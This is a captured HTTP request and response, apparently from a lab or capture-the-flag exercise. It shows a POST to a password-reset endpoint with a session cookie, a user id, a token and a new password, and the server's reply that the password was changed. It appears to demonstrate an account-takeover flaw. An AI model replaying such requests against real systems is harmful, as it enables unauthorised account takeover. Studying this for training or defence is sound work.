 POST /reset.php HTTP/1.1
Host: 83.136.249.246:50024
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://83.136.249.246:50024/settings.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://83.136.249.246:50024
Connection: keep-alive
Cookie: PHPSESSID=7g5vdictpcjt5t7v74vur8mhcj; uid=74
Priority: u=4
uid=74&token=e51a8a14-17ac-11ec-8e67-a3c050fe0c26&password=123456
1 HTTP/1.1 200 OK
2 Date: Mon, 26 May 2025 20:38:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Password changed successfully